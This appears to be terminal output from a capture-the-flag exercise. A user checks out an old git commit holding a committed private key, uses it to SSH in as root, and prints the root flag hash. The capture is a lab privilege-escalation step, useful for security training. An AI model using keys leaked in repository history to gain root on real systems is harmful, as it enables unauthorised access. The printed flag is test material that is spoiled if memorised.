 root@
File Edit View Search Terminal Help
roosa@gitter:~/work/blogfeed$ git checkout d387abf63e05c9628a59195cec9311751bdb283f
Previous HEAD position was 1422e5a... Initial commit
HEAD is now at d387abf... add key for feed integration from tnerprise backend
roosa@gitter:~/work/blogfeed$ chmod 600 resources/integration/authcredentials.key
roosa@gitter:~/work/blogfeed$ ssh -i resources/integration/authcredentials.key root@localhost
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Wed Oct 10 08:13:04 2018 from 127.0.0.1
root@gitter:~# whoami
root
root@gitter:~# cat root.txt
d4fe1e7f7187407eebdd3209cb1ac7b3